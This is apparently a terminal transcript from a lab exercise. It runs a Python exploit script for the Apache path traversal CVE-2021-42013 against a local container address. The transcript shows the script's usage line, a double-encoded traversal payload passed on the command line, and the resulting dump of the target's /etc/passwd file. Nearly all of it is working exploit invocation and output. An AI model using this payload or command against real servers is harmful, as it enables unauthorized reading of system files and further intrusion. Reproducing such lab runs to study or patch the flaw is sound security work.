 ┌──(kali㉿kali)-[~/Lab/cve-2021-42013]
└─$ python3 path_traversal_vuln.py
>> CVE-2021-42013 - Path Traversal
>> by twseptian
usage: path_traversal_vuln.py [-h] -t URL -p TARGET_PORT -x PAYLOAD -f FILE_READ
path_traversal_vuln.py: error: the following arguments are required: -t/--target, -p/--port, -x/--execute, -f/--file
┌──(kali㉿kali)-[~/Lab/cve-2021-42013]
└─$ python3 path_traversal_vuln.py -t 172.17.0.2 -p 80 -x '.%%32%65/.%%32%65/.%%32%65/.%%32%65' -f /etc/passwd
>> CVE-2021-42013 - Path Traversal
>> by twseptian
[!] Payload: .%%32%65/.%%32%65/.%%32%65/.%%32%65
[√] Showing the contents of /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin